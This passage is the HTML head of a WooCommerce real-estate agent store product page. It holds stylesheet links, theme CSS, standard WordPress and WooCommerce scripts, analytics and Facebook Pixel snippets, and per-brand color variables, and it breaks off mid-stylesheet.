<link rel='stylesheet' id='af_ig-front-css' href='https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://store.mygonetwork.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://store.mygonetwork.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://store.mygonetwork.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-220311.css?ver=1769120123' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-516065.css?ver=1769120123' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-391599.css?ver=1769120123' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-320066.css?ver=1769120123' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-319108.css?ver=1769120123' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-254974.css?ver=1769120124' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://store.mygonetwork.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://store.mygonetwork.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/store.mygonetwork.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"d8c6a884d2","ajax_url":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"041365976c","ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/store.mygonetwork.com\/product\/ben-kinney-brokerages-bound-journal\/"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/store.mygonetwork.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6fab31dd4bf893f89e87edbd17cf266e","fragment_name":"wc_fragments_6fab31dd4bf893f89e87edbd17cf266e","request_timeout":"5000"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://store.mygonetwork.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store.mygonetwork.com/wp-json/wp/v2/product/326825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.mygonetwork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://store.mygonetwork.com/?p=326825' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://store.mygonetwork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.mygonetwork.com%2Fproduct%2Fben-kinney-brokerages-bound-journal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://store.mygonetwork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.mygonetwork.com%2Fproduct%2Fben-kinney-brokerages-bound-journal%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/ben-kinney-brokerages-bound-journal/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

